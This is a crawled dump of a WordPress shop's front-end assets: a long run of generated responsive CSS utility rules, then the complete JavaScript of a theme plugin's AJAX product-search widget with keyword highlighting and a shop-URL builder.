!important}[data-1024-1279-lh="38"],[data-1024-1279-lh="38"] .text-wrapper{line-height:38px !important}[data-1024-1279-f="39"],[data-1024-1279-f="39"] .text-wrapper{font-size:39px !important}[data-1024-1279-lh="39"],[data-1024-1279-lh="39"] .text-wrapper{line-height:39px !important}[data-1024-1279-f="40"],[data-1024-1279-f="40"] .text-wrapper{font-size:40px !important}[data-1024-1279-lh="40"],[data-1024-1279-lh="40"] .text-wrapper{line-height:40px !important}[data-1024-1279-f="41"],[data-1024-1279-f="41"] .text-wrapper{font-size:41px !important}[data-1024-1279-lh="41"],[data-1024-1279-lh="41"] .text-wrapper{line-height:41px !important}[data-1024-1279-f="42"],[data-1024-1279-f="42"] .text-wrapper{font-size:42px !important}[data-1024-1279-lh="42"],[data-1024-1279-lh="42"] .text-wrapper{line-height:42px !important}[data-1024-1279-f="43"],[data-1024-1279-f="43"] .text-wrapper{font-size:43px !important}[data-1024-1279-lh="43"],[data-1024-1279-lh="43"] .text-wrapper{line-height:43px !important}[data-1024-1279-f="44"],[data-1024-1279-f="44"] .text-wrapper{font-size:44px !important}[data-1024-1279-lh="44"],[data-1024-1279-lh="44"] .text-wrapper{line-height:44px !important}[data-1024-1279-f="45"],[data-1024-1279-f="45"] .text-wrapper{font-size:45px !important}[data-1024-1279-lh="45"],[data-1024-1279-lh="45"] .text-wrapper{line-height:45px !important}[data-1024-1279-f="46"],[data-1024-1279-f="46"] .text-wrapper{font-size:46px !important}[data-1024-1279-lh="46"],[data-1024-1279-lh="46"] .text-wrapper{line-height:46px !important}[data-1024-1279-f="47"],[data-1024-1279-f="47"] .text-wrapper{font-size:47px !important}[data-1024-1279-lh="47"],[data-1024-1279-lh="47"] .text-wrapper{line-height:47px !important}[data-1024-1279-f="48"],[data-1024-1279-f="48"] .text-wrapper{font-size:48px !important}[data-1024-1279-lh="48"],[data-1024-1279-lh="48"] .text-wrapper{line-height:48px !important}[data-1024-1279-f="49"],[data-1024-1279-f="49"] .text-wrapper{font-size:49px !important}[data-1024-1279-lh="49"],[data-1024-1279-lh="49"] .text-wrapper{line-height:49px !important}[data-1024-1279-f="50"],[data-1024-1279-f="50"] .text-wrapper{font-size:50px !important}[data-1024-1279-lh="50"],[data-1024-1279-lh="50"] .text-wrapper{line-height:50px !important}[data-1024-1279-f="51"],[data-1024-1279-f="51"] .text-wrapper{font-size:51px !important}[data-1024-1279-lh="51"],[data-1024-1279-lh="51"] .text-wrapper{line-height:51px !important}[data-1024-1279-f="52"],[data-1024-1279-f="52"] .text-wrapper{font-size:52px !important}[data-1024-1279-lh="52"],[data-1024-1279-lh="52"] .text-wrapper{line-height:52px !important}[data-1024-1279-f="53"],[data-1024-1279-f="53"] .text-wrapper{font-size:53px !important}[data-1024-1279-lh="53"],[data-1024-1279-lh="53"] .text-wrapper{line-height:53px !important}[data-1024-1279-f="54"],[data-1024-1279-f="54"] .text-wrapper{font-size:54px !important}[data-1024-1279-lh="54"],[data-1024-1279-lh="54"] .text-wrapper{line-height:54px !important}[data-1024-1279-f="55"],[data-1024-1279-f="55"] .text-wrapper{font-size:55px !important}[data-1024-1279-lh="55"],[data-1024-1279-lh="55"] .text-wrapper{line-height:55px !important}[data-1024-1279-f="56"],[data-1024-1279-f="56"] .text-wrapper{font-size:56px !important}[data-1024-1279-lh="56"],[data-1024-1279-lh="56"] .text-wrapper{line-height:56px !important}[data-1024-1279-f="57"],[data-1024-1279-f="57"] .text-wrapper{font-size:57px !important}[data-1024-1279-lh="57"],[data-1024-1279-lh="57"] .text-wrapper{line-height:57px !important}[data-1024-1279-f="58"],[data-1024-1279-f="58"] .text-wrapper{font-size:58px !important}[data-1024-1279-lh="58"],[data-1024-1279-lh="58"] .text-wrapper{line-height:58px !important}[data-1024-1279-f="59"],[data-1024-1279-f="59"] .text-wrapper{font-size:59px !important}[data-1024-1279-lh="59"],[data-1024-1279-lh="59"] .text-wrapper{line-height:59px !important}[data-1024-1279-f="60"],[data-1024-1279-f="60"] .text-wrapper{font-size:60px !important}[data-1024-1279-lh="60"],[data-1024-1279-lh="60"] .text-wrapper{line-height:60px !important}[data-1024-1279-f="61"],[data-1024-1279-f="61"] .text-wrapper{font-size:61px !important}[data-1024-1279-lh="61"],[data-1024-1279-lh="61"] .text-wrapper{line-height:61px !important}[data-1024-1279-f="62"],[data-1024-1279-f="62"] .text-wrapper{font-size:62px !important}[data-1024-1279-lh="62"],[data-1024-1279-lh="62"] .text-wrapper{line-height:62px !important}[data-1024-1279-f="63"],[data-1024-1279-f="63"] .text-wrapper{font-size:63px !important}[data-1024-1279-lh="63"],[data-1024-1279-lh="63"] .text-wrapper{line-height:63px !important}[data-1024-1279-f="64"],[data-1024-1279-f="64"] .text-wrapper{font-size:64px !important}[data-1024-1279-lh="64"],[data-1024-1279-lh="64"] .text-wrapper{line-height:64px !important}[data-1024-1279-f="65"],[data-1024-1279-f="65"] .text-wrapper{font-size:65px !important}[data-1024-1279-lh="65"],[data-1024-1279-lh="65"] .text-wrapper{line-height:65px !important}[data-1024-1279-f="66"],[data-1024-1279-f="66"] .text-wrapper{font-size:66px !important}[data-1024-1279-lh="66"],[data-1024-1279-lh="66"] .text-wrapper{line-height:66px !important}[data-1024-1279-f="67"],[data-1024-1279-f="67"] .text-wrapper{font-size:67px !important}[data-1024-1279-lh="67"],[data-1024-1279-lh="67"] .text-wrapper{line-height:67px !important}[data-1024-1279-f="68"],[data-1024-1279-f="68"] .text-wrapper{font-size:68px !important}[data-1024-1279-lh="68"],[data-1024-1279-lh="68"] .text-wrapper{line-height:68px !important}[data-1024-1279-f="69"],[data-1024-1279-f="69"] .text-wrapper{font-size:69px !important}[data-1024-1279-lh="69"],[data-1024-1279-lh="69"] .text-wrapper{line-height:69px !important}[data-1024-1279-f="70"],[data-1024-1279-f="70"] .text-wrapper{font-size:70px !important}[data-1024-1279-lh="70"],[data-1024-1279-lh="70"] .text-wrapper{line-height:70px !important}[data-1024-1279-f="71"],[data-1024-1279-f="71"] .text-wrapper{font-size:71px !important}[data-1024-1279-lh="71"],[data-1024-1279-lh="71"] .text-wrapper{line-height:71px !important}[data-1024-1279-f="72"],[data-1024-1279-f="72"] .text-wrapper{font-size:72px !important}[data-1024-1279-lh="72"],[data-1024-1279-lh="72"] .text-wrapper{line-height:72px !important}[data-1024-1279-f="73"],[data-1024-1279-f="73"] .text-wrapper{font-size:73px !important}[data-1024-1279-lh="73"],[data-1024-1279-lh="73"] .text-wrapper{line-height:73px !important}[data-1024-1279-f="74"],[data-1024-1279-f="74"] .text-wrapper{font-size:74px !important}[data-1024-1279-lh="74"],[data-1024-1279-lh="74"] .text-wrapper{line-height:74px !important}[data-1024-1279-f="75"],[data-1024-1279-f="75"] .text-wrapper{font-size:75px !important}[data-1024-1279-lh="75"],[data-1024-1279-lh="75"] .text-wrapper{line-height:75px !important}[data-1024-1279-f="76"],[data-1024-1279-f="76"] .text-wrapper{font-size:76px !important}[data-1024-1279-lh="76"],[data-1024-1279-lh="76"] .text-wrapper{line-height:76px !important}[data-1024-1279-f="77"],[data-1024-1279-f="77"] .text-wrapper{font-size:77px !important}[data-1024-1279-lh="77"],[data-1024-1279-lh="77"] .text-wrapper{line-height:77px !important}[data-1024-1279-f="78"],[data-1024-1279-f="78"] .text-wrapper{font-size:78px !important}[data-1024-1279-lh="78"],[data-1024-1279-lh="78"] .text-wrapper{line-height:78px !important}[data-1024-1279-f="79"],[data-1024-1279-f="79"] .text-wrapper{font-size:79px !important}[data-1024-1279-lh="79"],[data-1024-1279-lh="79"] .text-wrapper{line-height:79px !important}[data-1024-1279-f="80"],[data-1024-1279-f="80"] .text-wrapper{font-size:80px !important}[data-1024-1279-lh="80"],[data-1024-1279-lh="80"] .text-wrapper{line-height:80px !important}.home-3-timer-corrections .et-timer li {min-width:47px;}.home-3-timer-corrections .et-timer .timer-title {font-size:8px;}.footer-5-subscribe > .vc_column-inner {margin-top:-79px !important;}}@media only screen and (max-width:1279px){.post-body .en-quick-view,.post-body .wishlist-toggle,.post-body .compare-toggle {background-color:#edf4f6 !important;}}@media only screen and (min-width:1280px){.vc_row.vc_column-gap-0>.container {max-width:1200px;min-width:1200px}.vc_row.vc_column-gap-2>.container {max-width:1202px;min-width:1202px}.vc_row.vc_column-gap-4>.container {max-width:1204px;min-width:1204px}.vc_row.vc_column-gap-6>.container {max-width:1206px;min-width:1206px}.vc_row.vc_column-gap-8>.container {max-width:1208px;min-width:1208px}.vc_row.vc_column-gap-10>.container {max-width:1210px;min-width:1210px}.vc_row.vc_column-gap-12>.container {max-width:1212px;min-width:1212px}.vc_row.vc_column-gap-14>.container {max-width:1214px;min-width:1214px}.vc_row.vc_column-gap-16>.container {max-width:1216px;min-width:1216px}.vc_row.vc_column-gap-18>.container {max-width:1218px;min-width:1218px}.vc_row.vc_column-gap-20>.container {max-width:1220px;min-width:1220px}.vc_row.vc_column-gap-22>.container {max-width:1222px;min-width:1222px}.vc_row.vc_column-gap-24>.container {max-width:1224px;min-width:1224px}.vc_row.vc_column-gap-26>.container {max-width:1226px;min-width:1226px}.vc_row.vc_column-gap-28>.container {max-width:1228px;min-width:1228px}.vc_row.vc_column-gap-30>.container {max-width:1230px;min-width:1230px}.vc_row.vc_column-gap-32>.container {max-width:1232px;min-width:1232px}.vc_row.vc_column-gap-34>.container {max-width:1234px;min-width:1234px}.vc_row.vc_column-gap-36>.container {max-width:1236px;min-width:1236px}.vc_row.vc_column-gap-38>.container {max-width:1238px;min-width:1238px}.vc_row.vc_column-gap-40>.container {max-width:1240px;min-width:1240px}.vc_row.vc_column-gap-42>.container {max-width:1242px;min-width:1242px}.vc_row.vc_column-gap-44>.container {max-width:1244px;min-width:1244px}.vc_row.vc_column-gap-46>.container {max-width:1246px;min-width:1246px}.vc_row.vc_column-gap-48>.container {max-width:1248px;min-width:1248px}.vc_row.vc_column-gap-50>.container {max-width:1250px;min-width:1250px}.vc_row.vc_column-gap-52>.container {max-width:1252px;min-width:1252px}.vc_row.vc_column-gap-54>.container {max-width:1254px;min-width:1254px}.vc_row.vc_column-gap-56>.container {max-width:1256px;min-width:1256px}.vc_row.vc_column-gap-58>.container {max-width:1258px;min-width:1258px}.vc_row.vc_column-gap-60>.container {max-width:1260px;min-width:1260px}.vc_row.vc_column-gap-62>.container {max-width:1262px;min-width:1262px}.vc_row.vc_column-gap-64>.container {max-width:1264px;min-width:1264px}.vc_row.vc_column-gap-66>.container {max-width:1266px;min-width:1266px}.vc_row.vc_column-gap-68>.container {max-width:1268px;min-width:1268px}.vc_row.vc_column-gap-70>.container {max-width:1270px;min-width:1270px}.vc_row.vc_column-gap-72>.container {max-width:1272px;min-width:1272px}.vc_row.vc_column-gap-74>.container {max-width:1274px;min-width:1274px}.vc_row.vc_column-gap-76>.container {max-width:1276px;min-width:1276px}.vc_row.vc_column-gap-78>.container {max-width:1278px;min-width:1278px}.vc_row.vc_column-gap-80>.container {max-width:1280px;min-width:1280px}.filter-on-slider .select-filter.vertical {right:56px;}#header-menu-730690 > .menu-item.depth-0 > #megamenu-1612,#header-menu-730690 > .menu-item.depth-0 > #megamenu-1611{left:217px;}}@media only screen and (min-width:1366px){.vc_row.vc_column-gap-0>.container {max-width:1240px;min-width:1240px}.vc_row.vc_column-gap-2>.container {max-width:1242px;min-width:1242px}.vc_row.vc_column-gap-4>.container {max-width:1244px;min-width:1244px}.vc_row.vc_column-gap-6>.container {max-width:1246px;min-width:1246px}.vc_row.vc_column-gap-8>.container {max-width:1248px;min-width:1248px}.vc_row.vc_column-gap-10>.container {max-width:1250px;min-width:1250px}.vc_row.vc_column-gap-12>.container {max-width:1252px;min-width:1252px}.vc_row.vc_column-gap-14>.container {max-width:1254px;min-width:1254px}.vc_row.vc_column-gap-16>.container {max-width:1256px;min-width:1256px}.vc_row.vc_column-gap-18>.container {max-width:1258px;min-width:1258px}.vc_row.vc_column-gap-20>.container {max-width:1260px;min-width:1260px}.vc_row.vc_column-gap-22>.container {max-width:1262px;min-width:1262px}.vc_row.vc_column-gap-24>.container {max-width:1264px;min-width:1264px}.vc_row.vc_column-gap-26>.container {max-width:1266px;min-width:1266px}.vc_row.vc_column-gap-28>.container {max-width:1268px;min-width:1268px}.vc_row.vc_column-gap-30>.container {max-width:1270px;min-width:1270px}.vc_row.vc_column-gap-32>.container {max-width:1272px;min-width:1272px}.vc_row.vc_column-gap-34>.container {max-width:1274px;min-width:1274px}.vc_row.vc_column-gap-36>.container {max-width:1276px;min-width:1276px}.vc_row.vc_column-gap-38>.container {max-width:1278px;min-width:1278px}.vc_row.vc_column-gap-40>.container {max-width:1280px;min-width:1280px}.vc_row.vc_column-gap-42>.container {max-width:1282px;min-width:1282px}.vc_row.vc_column-gap-44>.container {max-width:1284px;min-width:1284px}.vc_row.vc_column-gap-46>.container {max-width:1286px;min-width:1286px}.vc_row.vc_column-gap-48>.container {max-width:1288px;min-width:1288px}.vc_row.vc_column-gap-50>.container {max-width:1290px;min-width:1290px}.vc_row.vc_column-gap-52>.container {max-width:1292px;min-width:1292px}.vc_row.vc_column-gap-54>.container {max-width:1294px;min-width:1294px}.vc_row.vc_column-gap-56>.container {max-width:1296px;min-width:1296px}.vc_row.vc_column-gap-58>.container {max-width:1298px;min-width:1298px}.vc_row.vc_column-gap-60>.container {max-width:1300px;min-width:1300px}.vc_row.vc_column-gap-62>.container {max-width:1302px;min-width:1302px}.vc_row.vc_column-gap-64>.container {max-width:1304px;min-width:1304px}.vc_row.vc_column-gap-66>.container {max-width:1306px;min-width:1306px}.vc_row.vc_column-gap-68>.container {max-width:1308px;min-width:1308px}.vc_row.vc_column-gap-70>.container {max-width:1310px;min-width:1310px}.vc_row.vc_column-gap-72>.container {max-width:1312px;min-width:1312px}.vc_row.vc_column-gap-74>.container {max-width:1314px;min-width:1314px}.vc_row.vc_column-gap-76>.container {max-width:1316px;min-width:1316px}.vc_row.vc_column-gap-78>.container {max-width:1318px;min-width:1318px}.vc_row.vc_column-gap-80>.container {max-width:1320px;min-width:1320px}}@media only screen and (min-width:1280px) and (max-width:1599px){.vci[data-1280-1599-l="0"]{padding-left:0% !important}.vci[data-1280-1599-r="0"]{padding-right:0% !important}.vci[data-1280-1599-l="1"]{padding-left:1% !important}.vci[data-1280-1599-r="1"]{padding-right:1% !important}.vci[data-1280-1599-l="2"]{padding-left:2% !important}.vci[data-1280-1599-r="2"]{padding-right:2% !important}.vci[data-1280-1599-l="3"]{padding-left:3% !important}.vci[data-1280-1599-r="3"]{padding-right:3% !important}.vci[data-1280-1599-l="4"]{padding-left:4% !important}.vci[data-1280-1599-r="4"]{padding-right:4% !important}.vci[data-1280-1599-l="5"]{padding-left:5% !important}.vci[data-1280-1599-r="5"]{padding-right:5% !important}.vci[data-1280-1599-l="6"]{padding-left:6% !important}.vci[data-1280-1599-r="6"]{padding-right:6% !important}.vci[data-1280-1599-l="7"]{padding-left:7% !important}.vci[data-1280-1599-r="7"]{padding-right:7% !important}.vci[data-1280-1599-l="8"]{padding-left:8% !important}.vci[data-1280-1599-r="8"]{padding-right:8% !important}.vci[data-1280-1599-l="9"]{padding-left:9% !important}.vci[data-1280-1599-r="9"]{padding-right:9% !important}.vci[data-1280-1599-l="10"]{padding-left:10% !important}.vci[data-1280-1599-r="10"]{padding-right:10% !important}.vci[data-1280-1599-l="11"]{padding-left:11% !important}.vci[data-1280-1599-r="11"]{padding-right:11% !important}.vci[data-1280-1599-l="12"]{padding-left:12% !important}.vci[data-1280-1599-r="12"]{padding-right:12% !important}.vci[data-1280-1599-l="13"]{padding-left:13% !important}.vci[data-1280-1599-r="13"]{padding-right:13% !important}.vci[data-1280-1599-l="14"]{padding-left:14% !important}.vci[data-1280-1599-r="14"]{padding-right:14% !important}.vci[data-1280-1599-l="15"]{padding-left:15% !important}.vci[data-1280-1599-r="15"]{padding-right:15% !important}.vci[data-1280-1599-l="16"]{padding-left:16% !important}.vci[data-1280-1599-r="16"]{padding-right:16% !important}.vci[data-1280-1599-l="17"]{padding-left:17% !important}.vci[data-1280-1599-r="17"]{padding-right:17% !important}.vci[data-1280-1599-l="18"]{padding-left:18% !important}.vci[data-1280-1599-r="18"]{padding-right:18% !important}.vci[data-1280-1599-l="19"]{padding-left:19% !important}.vci[data-1280-1599-r="19"]{padding-right:19% !important}.vci[data-1280-1599-l="20"]{padding-left:20% !important}.vci[data-1280-1599-r="20"]{padding-right:20% !important}.vci[data-1280-1599-l="21"]{padding-left:21% !important}.vci[data-1280-1599-r="21"]{padding-right:21% !important}.vci[data-1280-1599-l="22"]{padding-left:22% !important}.vci[data-1280-1599-r="22"]{padding-right:22% !important}.vci[data-1280-1599-l="23"]{padding-left:23% !important}.vci[data-1280-1599-r="23"]{padding-right:23% !important}.vci[data-1280-1599-l="24"]{padding-left:24% !important}.vci[data-1280-1599-r="24"]{padding-right:24% !important}.vci[data-1280-1599-l="25"]{padding-left:25% !important}.vci[data-1280-1599-r="25"]{padding-right:25% !important}.vci[data-1280-1599-l="26"]{padding-left:26% !important}.vci[data-1280-1599-r="26"]{padding-right:26% !important}.vci[data-1280-1599-l="27"]{padding-left:27% !important}.vci[data-1280-1599-r="27"]{padding-right:27% !important}.vci[data-1280-1599-l="28"]{padding-left:28% !important}.vci[data-1280-1599-r="28"]{padding-right:28% !important}.vci[data-1280-1599-l="29"]{padding-left:29% !important}.vci[data-1280-1599-r="29"]{padding-right:29% !important}.vci[data-1280-1599-l="30"]{padding-left:30% !important}.vci[data-1280-1599-r="30"]{padding-right:30% !important}.vci[data-1280-1599-l="31"]{padding-left:31% !important}.vci[data-1280-1599-r="31"]{padding-right:31% !important}.vci[data-1280-1599-l="32"]{padding-left:32% !important}.vci[data-1280-1599-r="32"]{padding-right:32% !important}.vci[data-1280-1599-l="33"]{padding-left:33% !important}.vci[data-1280-1599-r="33"]{padding-right:33% !important}.vci[data-1280-1599-l="34"]{padding-left:34% !important}.vci[data-1280-1599-r="34"]{padding-right:34% !important}.vci[data-1280-1599-l="35"]{padding-left:35% !important}.vci[data-1280-1599-r="35"]{padding-right:35% !important}.vci[data-1280-1599-l="36"]{padding-left:36% !important}.vci[data-1280-1599-r="36"]{padding-right:36% !important}.vci[data-1280-1599-l="37"]{padding-left:37% !important}.vci[data-1280-1599-r="37"]{padding-right:37% !important}.vci[data-1280-1599-l="38"]{padding-left:38% !important}.vci[data-1280-1599-r="38"]{padding-right:38% !important}.vci[data-1280-1599-l="39"]{padding-left:39% !important}.vci[data-1280-1599-r="39"]{padding-right:39% !important}.vci[data-1280-1599-l="40"]{padding-left:40% !important}.vci[data-1280-1599-r="40"]{padding-right:40% !important}.vci[data-1280-1599-l="41"]{padding-left:41% !important}.vci[data-1280-1599-r="41"]{padding-right:41% !important}.vci[data-1280-1599-l="42"]{padding-left:42% !important}.vci[data-1280-1599-r="42"]{padding-right:42% !important}.vci[data-1280-1599-l="43"]{padding-left:43% !important}.vci[data-1280-1599-r="43"]{padding-right:43% !important}.vci[data-1280-1599-l="44"]{padding-left:44% !important}.vci[data-1280-1599-r="44"]{padding-right:44% !important}.vci[data-1280-1599-l="45"]{padding-left:45% !important}.vci[data-1280-1599-r="45"]{padding-right:45% !important}.vci[data-1280-1599-l="46"]{padding-left:46% !important}.vci[data-1280-1599-r="46"]{padding-right:46% !important}.vci[data-1280-1599-l="47"]{padding-left:47% !important}.vci[data-1280-1599-r="47"]{padding-right:47% !important}.vci[data-1280-1599-l="48"]{padding-left:48% !important}.vci[data-1280-1599-r="48"]{padding-right:48% !important}.vci[data-1280-1599-l="49"]{padding-left:49% !important}.vci[data-1280-1599-r="49"]{padding-right:49% !important}.vci[data-1280-1599-l="50"]{padding-left:50% !important}.vci[data-1280-1599-r="50"]{padding-right:50% !important}}@media only screen and (min-width:1600px) and (max-width:1919px){.vci[data-1600-1919-l="0"]{padding-left:0% !important}.vci[data-1600-1919-r="0"]{padding-right:0% !important}.vci[data-1600-1919-l="1"]{padding-left:1% !important}.vci[data-1600-1919-r="1"]{padding-right:1% !important}.vci[data-1600-1919-l="2"]{padding-left:2% !important}.vci[data-1600-1919-r="2"]{padding-right:2% !important}.vci[data-1600-1919-l="3"]{padding-left:3% !important}.vci[data-1600-1919-r="3"]{padding-right:3% !important}.vci[data-1600-1919-l="4"]{padding-left:4% !important}.vci[data-1600-1919-r="4"]{padding-right:4% !important}.vci[data-1600-1919-l="5"]{padding-left:5% !important}.vci[data-1600-1919-r="5"]{padding-right:5% !important}.vci[data-1600-1919-l="6"]{padding-left:6% !important}.vci[data-1600-1919-r="6"]{padding-right:6% !important}.vci[data-1600-1919-l="7"]{padding-left:7% !important}.vci[data-1600-1919-r="7"]{padding-right:7% !important}.vci[data-1600-1919-l="8"]{padding-left:8% !important}.vci[data-1600-1919-r="8"]{padding-right:8% !important}.vci[data-1600-1919-l="9"]{padding-left:9% !important}.vci[data-1600-1919-r="9"]{padding-right:9% !important}.vci[data-1600-1919-l="10"]{padding-left:10% !important}.vci[data-1600-1919-r="10"]{padding-right:10% !important}.vci[data-1600-1919-l="11"]{padding-left:11% !important}.vci[data-1600-1919-r="11"]{padding-right:11% !important}.vci[data-1600-1919-l="12"]{padding-left:12% !important}.vci[data-1600-1919-r="12"]{padding-right:12% !important}.vci[data-1600-1919-l="13"]{padding-left:13% !important}.vci[data-1600-1919-r="13"]{padding-right:13% !important}.vci[data-1600-1919-l="14"]{padding-left:14% !important}.vci[data-1600-1919-r="14"]{padding-right:14% !important}.vci[data-1600-1919-l="15"]{padding-left:15% !important}.vci[data-1600-1919-r="15"]{padding-right:15% !important}.vci[data-1600-1919-l="16"]{padding-left:16% !important}.vci[data-1600-1919-r="16"]{padding-right:16% !important}.vci[data-1600-1919-l="17"]{padding-left:17% !important}.vci[data-1600-1919-r="17"]{padding-right:17% !important}.vci[data-1600-1919-l="18"]{padding-left:18% !important}.vci[data-1600-1919-r="18"]{padding-right:18% !important}.vci[data-1600-1919-l="19"]{padding-left:19% !important}.vci[data-1600-1919-r="19"]{padding-right:19% !important}.vci[data-1600-1919-l="20"]{padding-left:20% !important}.vci[data-1600-1919-r="20"]{padding-right:20% !important}.vci[data-1600-1919-l="21"]{padding-left:21% !important}.vci[data-1600-1919-r="21"]{padding-right:21% !important}.vci[data-1600-1919-l="22"]{padding-left:22% !important}.vci[data-1600-1919-r="22"]{padding-right:22% !important}.vci[data-1600-1919-l="23"]{padding-left:23% !important}.vci[data-1600-1919-r="23"]{padding-right:23% !important}.vci[data-1600-1919-l="24"]{padding-left:24% !important}.vci[data-1600-1919-r="24"]{padding-right:24% !important}.vci[data-1600-1919-l="25"]{padding-left:25% !important}.vci[data-1600-1919-r="25"]{padding-right:25% !important}.vci[data-1600-1919-l="26"]{padding-left:26% !important}.vci[data-1600-1919-r="26"]{padding-right:26% !important}.vci[data-1600-1919-l="27"]{padding-left:27% !important}.vci[data-1600-1919-r="27"]{padding-right:27% !important}.vci[data-1600-1919-l="28"]{padding-left:28% !important}.vci[data-1600-1919-r="28"]{padding-right:28% !important}.vci[data-1600-1919-l="29"]{padding-left:29% !important}.vci[data-1600-1919-r="29"]{padding-right:29% !important}.vci[data-1600-1919-l="30"]{padding-left:30% !important}.vci[data-1600-1919-r="30"]{padding-right:30% !important}.vci[data-1600-1919-l="31"]{padding-left:31% !important}.vci[data-1600-1919-r="31"]{padding-right:31% !important}.vci[data-1600-1919-l="32"]{padding-left:32% !important}.vci[data-1600-1919-r="32"]{padding-right:32% !important}.vci[data-1600-1919-l="33"]{padding-left:33% !important}.vci[data-1600-1919-r="33"]{padding-right:33% !important}.vci[data-1600-1919-l="34"]{padding-left:34% !important}.vci[data-1600-1919-r="34"]{padding-right:34% !important}.vci[data-1600-1919-l="35"]{padding-left:35% !important}.vci[data-1600-1919-r="35"]{padding-right:35% !important}.vci[data-1600-1919-l="36"]{padding-left:36% !important}.vci[data-1600-1919-r="36"]{padding-right:36% !important}.vci[data-1600-1919-l="37"]{padding-left:37% !important}.vci[data-1600-1919-r="37"]{padding-right:37% !important}.vci[data-1600-1919-l="38"]{padding-left:38% !important}.vci[data-1600-1919-r="38"]{padding-right:38% !important}.vci[data-1600-1919-l="39"]{padding-left:39% !important}.vci[data-1600-1919-r="39"]{padding-right:39% !important}.vci[data-1600-1919-l="40"]{padding-left:40% !important}.vci[data-1600-1919-r="40"]{padding-right:40% !important}.vci[data-1600-1919-l="41"]{padding-left:41% !important}.vci[data-1600-1919-r="41"]{padding-right:41% !important}.vci[data-1600-1919-l="42"]{padding-left:42% !important}.vci[data-1600-1919-r="42"]{padding-right:42% !important}.vci[data-1600-1919-l="43"]{padding-left:43% !important}.vci[data-1600-1919-r="43"]{padding-right:43% !important}.vci[data-1600-1919-l="44"]{padding-left:44% !important}.vci[data-1600-1919-r="44"]{padding-right:44% !important}.vci[data-1600-1919-l="45"]{padding-left:45% !important}.vci[data-1600-1919-r="45"]{padding-right:45% !important}.vci[data-1600-1919-l="46"]{padding-left:46% !important}.vci[data-1600-1919-r="46"]{padding-right:46% !important}.vci[data-1600-1919-l="47"]{padding-left:47% !important}.vci[data-1600-1919-r="47"]{padding-right:47% !important}.vci[data-1600-1919-l="48"]{padding-left:48% !important}.vci[data-1600-1919-r="48"]{padding-right:48% !important}.vci[data-1600-1919-l="49"]{padding-left:49% !important}.vci[data-1600-1919-r="49"]{padding-right:49% !important}.vci[data-1600-1919-l="50"]{padding-left:50% !important}.vci[data-1600-1919-r="50"]{padding-right:50% !important}}

--- FILE ---
content_type: application/javascript
request_url: https://inema.gr/wp-content/plugins/enovathemes-addons/js/widget-product-search.js?ver=6.9
body_size: 1500
content:
jQuery.fn.highlight=function(c){function e(b,c){var d=0;if(3==b.nodeType){var a=b.data.toUpperCase().indexOf(c),a=a-(b.data.substr(0,a).toUpperCase().length-b.data.substr(0,a).length);if(0<=a){d=document.createElement("span");d.className="highlight";a=b.splitText(a);a.splitText(c.length);var f=a.cloneNode(!0);d.appendChild(f);a.parentNode.replaceChild(d,a);d=1}}else if(1==b.nodeType&&b.childNodes&&!/(script|style)/i.test(b.tagName))for(a=0;a<b.childNodes.length;++a)a+=e(b.childNodes[a],c);return d} return this.length&&c&&c.length?this.each(function(){e(this,c.toUpperCase())}):this};jQuery.fn.removeHighlight=function(){return this.find("span.highlight").each(function(){this.parentNode.firstChild.nodeName;with(this.parentNode)replaceChild(this.firstChild,this),normalize()}).end()};

(function($){

    "use strict";

    function productSearch(form,query,currentQuery,timeout,element){

        var search      = form.find('.search'),
            category    = form.find('.category option:selected').attr('data-id'),
            inCat       = form.attr('data-in-category'),
            inTerm      = form.attr('data-in-term'),
            sku         = form.attr('data-sku'),
            description = form.attr('data-description');

        if (inCat.length) {
            category = inCat;
        }

        form.find('.search-results').html('').removeClass('active');

        query = query.trim();

        if (query.length >= 3) {

            if (timeout) {
                clearTimeout(timeout);
            }

            form.find('.search-results').removeClass('empty');

            search.parent().addClass('loading');
            if (query != currentQuery) {
                timeout = setTimeout(function() {

                    $.ajax({
                        url:psearch_opt.ajaxUrl,
                        type: 'post',
                        data: { action: 'search_product', keyword: query, category: category, sku: sku, description: description, term:inTerm },
                        success: function(data) {
                            currentQuery = query;
                            search.parent().removeClass('loading');

                            if (!form.find('.search-results').hasClass('empty')) {

                                if (data.length) {

                                    data = JSON.parse(data);

                                    // if (typeof(data['args']) != 'undefined') {
                                    //     console.log(data['args']);
                                    // }

                                    form.find('.search-results').html('<ul>'+data['output']+'</ul>').addClass('active');
                                    var scroll = element.querySelector('ul');
                                    if (typeof scroll != "undefined" && scroll != null && form.find('.search-results ul li').length > 2) {
                                        SimpleScrollbar.initEl(scroll);
                                    }

                                    form.find('.search-results').highlight(query);

                                } else {
                                    form.find('.search-results').html('<ul><li class="no-results">'+psearch_opt.noResults+'</li></ul>').addClass('active');
                                }

                            }

                            clearTimeout(timeout);
                            timeout = false;


                        }
                    });

                }, 500);
            }
        } else {

            search.parent().removeClass('loading');
            form.find('.search-results').empty().removeClass('active').addClass('empty');

            clearTimeout(timeout);
            timeout = false;

        }
    }

    $('form[name="product-search"]').each(function(){

        var element       = this,
            form          = $(this),
            search        = form.find('.search'),
            category      = form.find('.category'),
            inCat         = form.attr('data-in-category'),
            currentQuery  = '',
            timeout       = false,
            button        = form.find('input[type="submit"]');

        if (inCat != null) {
            form.find('.category option[data-id="'+inCat+'"]').attr('selected','selected').siblings().removeAttr('selected');
        }

        var mouse_is_inside = false;

        category.on('change',function(){
            currentQuery  = '';
            var query = search.val();
            productSearch(form,query,currentQuery,timeout,element);

            mouse_is_inside = true;
        });

        search.keyup(function(e){

            var code = (e.keyCode || e.which);

            if(code == 37 || code == 38 || code == 39 || code == 40) {
                return;
            }
            
            var query = $(this).val();
            productSearch(form,query,currentQuery,timeout,element);

            mouse_is_inside = true;
        });

        button.on('click',function(e){

            e.preventDefault();

            var url        = button.data('shop')+'?post_type=product',
                activeCat  = category.find('option:selected').val(),
                activeTerm = form.attr('data-in-term'),
                searchVal  = search.val(); 

            if (typeof(activeCat) != 'undefined' && activeCat.length) {
                url += '&product_cat='+activeCat;
            }

            if (typeof(activeTerm) != 'undefined' && activeTerm.length) {
                activeTerm = activeTerm.split(',');

                var filter = activeTerm[1];
                    filter = filter.replace('pa_','filter_');

                url += '&'+filter+'='+activeTerm[0];
            }

            if (typeof(searchVal) != 'undefined' && searchVal.length) {
                
                url += '&s='+searchVal;

                url = encodeURI(url);

                window.location.replace(url);
            }

        });

        $("body").on('mouseup',function(){
            if(mouse_is_inside){
                $('.search-results').removeClass('active');
            }
        });

    });

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://inema.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1
body_size: 35171
content:
